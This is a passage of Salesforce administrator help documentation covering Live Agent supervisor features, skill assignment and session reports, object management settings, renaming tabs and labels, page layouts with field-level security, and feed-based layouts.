

EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

Expand each agent's name to see details about the customers they're chatting with.



SEE ALSO:

[Live Agent Statuses](#page-2355-0)

## Queue Status List

The queue status list in the supervisor panel gives you access to real-time information about your organization's chat buttons and queues.



## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

## Monitor Your Agents' Chats

View your agents' chats from the supervisor panel as they help customers. You can monitor agents' performance and give them real-time feedback and help as they serve customers.

- **1.** In the Agent Status list, click  $\mathbf{r}$  to expand the information about the agent whose chat you want to view. If an agent has requested help, you see a red flag next to the name and a private message (far right) if the agent entered one.
- **2.** To view a chat, click **View** in the Action column of the chat you want to monitor. The chat monitor opens in the Agent Status list.
- **3.** To send a private message to an agent as the agent is chatting with a customer, type your message in the message field and press **Enter**.

The agent can see your message in the chat log, but the message is invisible to the customer.

When you finish monitoring your agent's chat, click  $\Box$  again to collapse the chat monitor.

To remove a flag after you've provided help, click **Lower Flag**.

SEE ALSO:

[Agent Status List](#page-2378-0)

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To use the Live Agent supervisor panel in the Salesforce console:

**•** Access to the Live Agent supervisor tab in a user profile or permission set, and included in a Salesforce console app

To view agents' chats:

**•** "Agent Sneak Peek Enabled" in your Live Agent configuration

To send whisper messages to agents:

**•** "Whisper Messages Enabled" in your Live Agent configuration

## Assign Skills to Agents

Assign skills to your agents as the expertise of your team evolves.

- **1.** In Setup, enter *Skills* in the Quick Find box, then select **Skills**.
- **2.** Click the name of the skill you want to assign.
- **3.** Click **Edit**.
- **4.** Select either the profiles (recommended) or individual users who have this skill.
- **5.** Click **Save**.

If you don't have access to the Skills page, ask your Salesforce administrator about enabling this permission. Only your administrator can create skills.

### EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To assign skills:

**•** "Assign Live Agent Skills to Users"

## Report on Live Agent Sessions

Gain insight into your agents' chat activities by building reports about Live Agent chat sessions.

You can create a custom report type for Live Agent chat sessions and use it to run reports on your agents' sessions using the Report Builder. These Live Agent session reports can provide insight about your agents' chat activities—for example, whether or not your agent team is able to handle all chat requests from your customers.

- **1.** Create a custom report type using Live Agent Sessions as the primary object.
- **2.** Create a new Live Agent report using the Report Builder.
- **3.** Customize your report to include the columns of information you want to feature.
- **4.** Save or run the report.

SEE ALSO:

[Create a Report](#page-4006-0) [Build a New Report](#page-3942-0) [Live Agent Session Records](#page-2370-0)

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

# WELCOME, SALESFORCE POINT & CLICK ADMINISTRATORS

Ready to go beyond the basics of Salesforce administration? Want to customize your organization, push its boundaries, and enhance its functionality? You can do that and so much more without writing a single line of code. All you need is your mouse and a sense of adventure. Put on your fedora, it's time to explore!

<span id="page-4295-1"></span>Inside you'll find a multitude of features you can use to expand your organization. Enhance your objects, data, and fields, customize your organization's look and feel, augment your business processes, create websites, and even create apps—all using point-and-click tools.

## Find Object Management Settings

Salesforce lets you personalize your object model with features like custom fields, page layouts, and validation rules. Depending on which experience of Salesforce you have enabled, these customizations are located in different areas of Setup.

#### [Find Object Management Settings in Lightning Experience](#page-4295-0)

Salesforce lets you customize your object model with features like custom fields, page layouts, and validation rules. Most objects are available from the Object Manager in Setup.

#### [Find Object Management Settings in Salesforce Classic](#page-4297-0)

<span id="page-4295-0"></span>Salesforce lets you personalize your object model with features like custom fields, page layouts, and validation rules. Depending on which type of object you want to find, these customizations are located in different areas of Setup.

## Find Object Management Settings in Lightning Experience

Salesforce lets you customize your object model with features like custom fields, page layouts, and validation rules. Most objects are available from the Object Manager in Setup.

#### **Standard Objects and Custom Objects**

A standard object, such as Account or Contact, comes out of the box with your Salesforce organization. A custom object is an object that you or another administrator created.

From Setup, enter *Object Manager* in the Quick Find box, then select **Object Manager**. Select one of the objects in the list, and then scroll to the section for the specific customization.

### EDITIONS

Available in: Lightning Experience Available in all editions





For example, to add a custom field to the Account object, enter *Object Manager* in the Quick Find box, then select **Object Manager**. Next, select **Account**, and then scroll to Fields & Relationships.

#### **Other Standard Objects**

Some standard objects aren't housed in the Object Manager. To access customization settings for one of those objects, from Setup, enter the object name in the Quick Find box, then select the customization setting.

From Setup, enter the object name in the Quick Find box, then select the customization.

For example, to add a trigger to the Groups object, enter *Group* in the Quick Find box, then select **Group Triggers**.

#### **External Objects**

An external object is similar to custom objects, except that it maps to data that's stored outside your Salesforce organization.

From Setup, enter *External Objects* in the Quick Find box, then select **External Objects**. Next, click one of the external objects in the list. Then scroll to the section for the specific customization.

For example, to add a custom field to the Orders external object, enter *External Objects* in the Quick Find box, then select **External Objects**. Click **Orders**, and then scroll to Custom Fields and Relationships.

#### <span id="page-4297-0"></span>SEE ALSO:

[Point-and-Click Customization: What's Not in Lightning Experience](#page-272-0)

## Find Object Management Settings in Salesforce Classic

Salesforce lets you personalize your object model with features like custom fields, page layouts, and validation rules. Depending on which type of object you want to find, these customizations are located in different areas of Setup.

#### **Standard Objects**

A standard object, such as Account or Contact, comes out of the box with your Salesforce organization.

From Setup, enter the name of the appropriate object in the Quick Find box, then select the specific customization.

For example, to add a custom field to the Case object, enter *Case* in the Quick Find box, then select **Fields** under Cases.

#### **Custom Objects**

A custom object is an object that you or another administrator created.

From Setup, enter *Objects* in the Quick Find box and select **Objects**. Next, click one of the custom objects in the list. Then scroll to the section for the specific customization.

For example, to add a custom field to the Job Applications object, enter *Objects* in the Quick Find box, then select **Objects**. Click **Job Applications**, and then scroll to Custom Fields and Relationships.

#### **External Objects**

An external object is similar to custom objects, except that it maps to data that's stored outside your Salesforce organization.

From Setup, enter *External Objects* in the Quick Find box, then select **External Objects**. Next, click one of the external objects in the list. The scroll to the section for the specific customization.

For example, to add a custom field to the Orders external object, enter *External Objects* in the Quick Find box, then select **External Objects**. Click **Orders**, and then scroll to Custom Fields and Relationships.

EDITIONS

Available in: Salesforce Classic

Available in all editions

## Customize Your Salesforce Org

#### Watch a Demo:  $\bigcirc$  [How to Change the Look and Feel of Salesforce for Your Company](http://salesforce.vidyard.com/watch/i25y59juRxjpz-1AKl46FQ)

Quick demo of how to customize the way Salesforce looks for your organization.

You can customize each of the standard tabs and types of records, including adding custom fields and setting page layouts. You can also customize search, tagging, and user interface options for your org. In addition, every Contact Manager, Group, Professional, Enterprise, Unlimited, and Performance Edition user can customize various personal display options.

To tailor Salesforce for your org, you can customize the display of the various tabs and other items. Select a link to get started on any task.

## Force.com Quick Access Menu

The Force.com quick access menu offers handy shortcuts to customization features.

When you're working on apps or objects, use this menu to jump to relevant app customization features. It's available from object list view pages and record detail pages.



Note: If drag-and-drop scheduling on list views is enabled, the Force.com quick access menu isn't visible for list views on accounts, contacts, and custom objects.

- To expand or collapse the menu, click  $\langle$  (or press ALT+;).
- **•** To scroll down the list of the menu, press TAB.
- **•** To select an option on the menu, press ENTER.
- **•** To remove the menu from all list views and record pages, click **Turn off menu**.

To restore the quick access menu:

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Click **Edit**.
- **3.** Select the **Force.com Quick Access Menu** checkbox.
- **4.** Click **Save**.

#### SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The available customization options vary according to which Salesforce Edition you have.

#### USER PERMISSIONS

To view setup options:

**•** "View Setup and Configuration"

To customize your org:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the Force.com quick access menu:

## <span id="page-4299-0"></span>Rename Object, Tab, and Field Labels

You can change the name of almost any object, field, or tab in Salesforce. This simple adjustment lets you continue using the terminology your users already know and helps them transition to using Salesforce. However, Salesforce Help and most pages in Setup always display the original names for standard objects, fields, and tabs.

For example, you can change the name label for the "Accounts" object and related "Accounts" tab to "Companies", and change the field "Account Name" to "Company Name." When you rename an object, tab, or field, the new name appears on all pages the user sees, in Salesforce for Outlook, and in Connect Offline.

Before renaming tabs, objects, fields, and other related labels, review the [implementation tips](#page-4301-0) for administrators.

If you use person accounts in your Salesforce organization, see [Renaming Person Account Labels](#page-4300-0).

- **1.** From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
- **2.** Select your default language from the Select Language drop-down list at the top of the page.
	- Note: In Hebrew, we recommend keeping tab renaming to a minimum because variable gender in verbs is not supported and verbs can lose gender agreement.
- **3.** Click **Edit** next to the tab you want to rename. Click **Reset** to revert to a tab's original name.

Note: You can't reset custom object tab names.

**4.** Enter the singular and plural forms of the new tab name. Also, if applicable for the language, select Starts with a vowel sound for labels that start with a vowel to ensure that Salesforce uses the proper article (such as "a" or "an"). Then click **Next**.

When you rename a tab or an object, you can't use the name of another standard tab, custom object, external object, or custom tab.

- **5.** Enter your labels for the standard field labels and other user interface elements. Be sure to enter both a singular and plural form for each label that requires it. Select Starts with a vowel sound for labels that start with a vowel.
	- Note: Some standard fields, such as Created By and Last Modified By, are purposely omitted from renaming because they track system information.

#### **6.** Click **Save**.

Repeat this procedure to translate labels into all other languages used in your organization.

Tip: After renaming a tab or object, rename any custom reports, dashboards, profiles, permission sets, custom fields, and list views that contain the original name. You can modify labels using the [Translation Workbench](#page-4357-0). To rename a standard report, click **Save As** and save it to a folder designed for your new name.

Other tab customization options include:

**•** Individual users can control which tabs and related lists display for their own logins.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To rename a tab and field:

**•** "Customize Application" OR

> "View Setup and Configuration"

AND

Be designated as a translator

#### To reset renamed tabs:

**•** "Customize Application" OR

> "View Setup and Configuration"

AND

Be designated as a translator

#### EDITIONS

Available in: Salesforce Classic

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** In addition to the standard tabs provided by Salesforce, users can create entirely new custom tabs depending on their Edition. For more information, see [Custom Tabs.](#page-4339-0)
- **•** In Enterprise, Unlimited, Performance, and Developer Edition organizations, you can override the tab home page that is displayed when a user clicks a standard, custom, or external object tab. For more information, see [Override Standard Buttons and Tab Home](#page-5207-0) [Pages](#page-5207-0) on page 5200.

## <span id="page-4300-0"></span>Renaming Person Account Labels

If your organization uses person accounts, you can rename these standard fields.



When you rename the Person Account field label, the renamed label appears in Salesforce:

- **•** As a prefix to differentiate person account fields such as Birthdate and Home Phone from business account fields. For example, Person Account: Birthdate is available as an account column in opportunity reports.
- In the name of the Is Person Account field and icon. For example, if you rename the Person Account field to "Consumer," then Is Person Account becomes Is Consumer.

 $\mathbb{Z}$ Note: The Person Account and Business Account field labels are independent from actual record type names.

- **•** To customize person account record types, from the object management settings for person accounts, go to Record Types.
- **•** To customize business account record types, from the object management settings for accounts, go to Record Types.

SEE ALSO:

[Considerations for Renaming Tab and Field Labels](#page-4301-0) [Rename the Chatter Tab](#page-3229-0) [Find Object Management Settings](#page-4295-1)

## <span id="page-4301-0"></span>Considerations for Renaming Tab and Field Labels

Before renaming standard and custom tabs and fields, learn how those changes affect your users.

- Most standard tabs and objects can be renamed but not all. For example, the Forecasts tab is not available for renaming. From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels** to view a list of the tabs and objects you can rename.
- **•** The renamed labels appear on all user pages in Salesforce including Personal Setup. However, all pages in the Setup area use the default, original labels.
- **•** Some standard fields, such as Created By and Last Modified By, are purposely omitted from renaming because they track system information.
- **•** After renaming tabs, objects, or fields, check the following additional items that may need manual updates:
	- **–** Review all list view names. List view names continue to display the original object name until you change them manually.
	- **–** Check standard report names and descriptions for the objects you renamed.
	- **–** Update the titles and descriptions of any email templates that contain the original object or field name.
	- **–** Manually change any other items you customized with the new object or field name. For example, custom fields, page layouts, and record types may contain the original tab or field name.
- **•** Connect Offline, Lightning for Outlook, and Salesforce for Outlook use your new names.
- **•** If you have renamed tabs, objects, or fields, you can also replace the Salesforce Help with another URL. Users can view this URL whenever they click on any context-sensitive help link on an end-user page or within their personal settings. After you replace the help, the **Help & Training** link at the very top of every page and all Setup pages will continue to display the Salesforce Help. For instructions on replacing the online help, see [Replace Built-in Salesforce Help with Custom Help](#page-4350-0) on page 4343.
- **•** In Hebrew, we recommend keeping tab renaming to a minimum because variable gender in verbs is not supported and verbs can lose gender agreement.

SEE ALSO:

[Rename Object, Tab, and Field Labels](#page-4299-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To rename tab and field labels:

**•** "Customize Application"

To reset renamed tabs:

## Customizing Your Pages

## <span id="page-4302-0"></span>Page Layouts and Field-Level Security

Use field-level security to control user access to fields. Use page layouts to control the layout and organization of detail and edit pages in Salesforce, the Self-Service Portal, and the Salesforce Customer Portal. Customize search layouts to change which fields display in search results and the buttons that display on list views.

 $\Omega$ Important: When you use page layouts to hide fields from detail and edit pages, users can still access them. Users see fields via reports, search results, list views, and the API. To restrict field access, use field-level security. Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values. Also don't use page layouts to secure data. For example, removing the **Edit** button from a page layout doesn't prevent users from using inline editing. To prevent users from editing data, use sharing rules, field-level security, page layout field properties, validation rules, object permissions, and Visualforce pages.

## Field-Level Security

- **•** Restrict users' access to view and edit fields. For example, restrict access in reports, search results, list views, related lists, email and mail merge templates, custom links, Connect Offline. Also restrict API access and when synchronizing data or importing personal data.
- **•** Override less-restrictive field access settings in page layouts and mini page layouts. For example, if a page layout requires a field that's read-only in field-level security settings, the field remains read-only for the user.
- **•** Override less-restrictive field settings in search layouts. For example, if a field is visible in the search layout but hidden via field-level security settings, the field remains hidden.

## Page Layouts

- **•** Control the layout and organization of detail and edit pages.
- **•** Control which fields, related lists, and custom links users see, on detail and edit pages only.
- **•** Control which standard and custom buttons display on detail pages and related lists.
- **•** Determine whether fields are visible, read only, or required, on detail and edit pages only.
- **•** Determine the fields that users can import data into.
- **•** In Personal, Contact Manager, Group, and Professional Editions, control which fields users can access in related lists, list views, reports, Connect Offline, email and mail merge templates, custom links, and when synchronizing data.
- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Editions, determine aspects of mini page layouts, including:
	- **–** record type
	- **–** profile associations
	- **–** related lists
	- **–** fields and field access settings.

The visible fields and related lists of the mini page layout can be further customized. However, other items inherited from the associated page layout cannot be changed on the mini page layout. Mini page layouts display selected fields and related lists of records in the mini view of the console.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Page layouts and search layouts available in: **All Editions** 

Field-level security available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions



Tip: To automatically add a field to all page layouts and make it visible and required everywhere regardless of field-level security, make it a universally required field.

SEE ALSO:

[Page Layouts](#page-4306-0)

## <span id="page-4303-0"></span>Feed-based Layouts Overview

Feed-based page layouts make it easier to work with records by providing two separate views: one for the record's feed, and one for its details, including related lists.

#### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Unlike standard page layouts, which include all of a record's information—the feed, details, and related lists—on one page, feed-based layouts let you switch between the feed view and the details view so you can focus on the type of information you need at any given moment. For example, to see comments others have made about a record or to create a new record that's related to it, you'd use the feed view. To delve into the record's related lists, attachments, and other in-depth information, you'd use the details view.

Feed-based layouts are available on account, asset, case, contact, lead, opportunity, custom, and external objects.



The feed view in these layouts includes:

#### **1.**

Tabs or, if you're working in the Salesforce console, toggle buttons (  $\Box$  ) to switch between the feed view and the detail view.



- **2.** The publisher, which might include actions that let you do things like create related records or log calls, depending on how your administrator has set up your organization.
- **3.** The record feed, which shows activity on the record, such as comments others have made about it.
- **4.** Any custom buttons and links your administrator has added.
- **5.** A follow button ( $\bigoplus$ ) or following indicator ( $\bigotimes$ ) and a list of people who follow the record. Depending on how your administrator has set up the page, these might appear on the left side or on the right side.
- **6.** Feed filters, which let you choose which information from the feed you see. Depending on how your administrator has set up the page, the filters might appear on the left side of the page, in the center, or on the right.

Detail views show in-depth information about the record, including related lists.

